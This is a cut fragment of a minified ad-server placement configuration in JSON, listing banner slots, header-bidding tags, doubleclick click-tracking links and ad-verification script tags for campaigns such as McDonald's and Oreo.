7690","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","ia":true,"iTimeout":null,"r":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"","c":""}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":1,"mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"8696":{"pli":8696,"s":"r","t":"multiInsert","aa":false,"st":{"s":[300,250],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":50,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"61e743650ae9146258e817f9","type":"live","direct":[{"l":"https://powerad.ai/creative/1079","ct":"https://www.oreo.com/?via_nextmillenniummedia_300x250_utm_source=Typing.com"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":3202,"hbSizes":[[300,250]],"hbTagName":"PlanetNews_intext_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"index":225,"version":1,"description":"","name":"PlanetNews_intext_HB8696","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"author":"JoshLevey","customHTML":"","lastUpdated":1674195083290,"rc":false}],"vp":{"lra":false,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":1},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"div.td-main-content p","im":"afterEnd","fn":2,"ce":0,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"flex","mw":{"a":100,"t":"%"},"w":{"a":650,"t":"px"},"m":"0px 0px 10px 0px","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"expandable":false,"expandableLimit":1,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false}},"ip":{"m":"0 auto","multi":2}}},"14146":{"pli":14146,"s":"r","t":"multiInsert","aa":false,"st":{"s":[300,250],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":50,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"62b381061b5c220d40ccea90","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":3202,"hbSizes":[[300,250],[300,600]],"hbTagName":"PlanetNews_intext_HB","pauseAfterAuction":false,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"planitnews","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":13462,"version":1,"lastUpdated":1664486615293}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":1},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -15px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"div>p","im":"beforeBegin","fn":7,"ce":3,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"flex","mw":{"a":100,"t":"%"},"w":{"a":650,"t":"px"},"m":"10px 0px 10px 0px","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":true,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false}},"ip":{"m":"0 auto","multi":2}}},"21736":{"pli":21736,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c46afa999e8259e01395","type":"direct","direct":{"l":"https://powerad.ai/creative/2066","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27546264.332766023;dc_trk_aid=524784996;dc_trk_cid=168924977;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Washinngton DC","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12593,"version":1,"lastUpdated":1652291642385,"customHTML":""}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"23745":{"pli":23745,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c5472461f482766e77fb","type":"direct","direct":{"l":"https://powerad.ai/creative/2067","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27546264.332768924;dc_trk_aid=524784996;dc_trk_cid=168924977;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Salisbury","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12594,"version":1,"lastUpdated":1648739655269}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"23746":{"pli":23746,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c591f43f65834de119c6","type":"direct","direct":{"l":"https://powerad.ai/creative/2082","ct":"","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Baltimore","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12595,"version":1,"lastUpdated":1651247504989}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"27164":{"pli":27164,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","bck":"transparent"},"eospb":"","dgs":[{"_id":"6238d0eee43e2087f2ff91a0","type":"direct","direct":{"l":"https://powerad.ai/creative/2056","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27350266.330342400;dc_trk_aid=522092330;dc_trk_cid=167347123;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":12331,"version":1,"description":"auto generated","name":"auto generated 26872","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":400,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"37398":{"pli":37398,"s":"r","t":"adhesion","aa":true,"st":{"s":[120,240],"fmw":"","fMinH":"","scale":false,"scaleSelector":"body","scaleMaxWidth":"","zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6266e06a9bf49b78640d4338","type":"live","direct":[{"l":"https://powerad.ai/creative/2072","ct":"","impTracking":false}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":15874,"hbSizes":[[300,250],[120,240],[120,250],[200,200]],"hbTagName":"planetnews_adhesionskin_AdBlock","acceptableAds":true,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"planetnews_adhesionskin_AdBlock auto updated","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12847,"version":1,"lastUpdated":1650913792556}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":true,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"both","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}},"38016":{"pli":38016,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[320,50],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":99999999,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"unset","contBck":"linear-gradient(transparent 30%, black 30%)","contShdw":"","bck":"","shdw":"0 -2px 5px #00000032"},"eospb":"","dgs":[{"_id":"62716e5e4511fb9ec2e2bf30","type":"direct","direct":{"l":"https://powerad.ai/creative/2085","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27690550.335246410;dc_trk_aid=527448310;dc_trk_cid=170955306;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27690550%26sid%3D7743867%26plc%3D335246410%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E%0D%0A","name":"Spokane_320x50","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12940,"version":1,"lastUpdated":1651600990769}],"vp":{"lra":true,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"38017":{"pli":38017,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[320,50],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":99999999,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"unset","contBck":"linear-gradient(transparent 30%, black 30%)","contShdw":"","bck":"","shdw":"0 -2px 5px #00000032"},"eospb":"","dgs":[{"_id":"62716ee67208c19d4d5ba069","type":"live","direct":[{"l":"https://powerad.ai/creative/2117","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27724286.335254369;dc_trk_aid=527149554;dc_trk_cid=170515786;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":false}],"live":[{"status":"running","type":"live","partner":"other","name":"outstreamplayer - iframe - url","headTag":"","bodyTag":"<script>\nvar clickTag = \"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27958859.337950723;dc_trk_aid=529905039;dc_trk_cid=172915611;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\"\n\n</script>\n\n<iframe frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\" src=\"https://outstreamplayer.com/creative-convert\" width=\"100%\" height=\"100%\"></iframe>\n<script>\n  const f = document.querySelector('iframe')\n  const data = {type: 'pa_set_md_clickTag',clickTag}\n  const interval = setInterval(()=>{\n    f.contentWindow.postMessage(data, '*')\n  },100)\n  setTimeout(()=>clearInterval(interval),1000)\n</script>\n\n<script src=\"https://cdn.doubleverify.com/dvtp_src.js#ctx=18888808&cmp=27958859&sid=7743867&plc=337950723&adsrv=1&btreg=&btadsrv=&crt=&tagtype=&dvtagver=6.1.src\" type=\"text/javascript\"></script>","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27724286%26sid%3D7743867%26plc%3D335254369%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E","name":"Yakima 320x50!!!!","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12941,"version":1,"lastUpdated":1663701581533}],"vp":{"lra":true,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"41942":{"pli":41942,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"628646d42442d1b7f43b1491","type":"direct","direct":{"l":"https://powerad.ai/creative/2108","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27822483.336406608;dc_trk_aid=528470330;dc_trk_cid=172035834;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27822483%26sid%3D7743867%26plc%3D336406608%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E","name":"Mcdonalds Los Angeles","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":13127,"version":1,"lastUpdated":1653057349790}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px 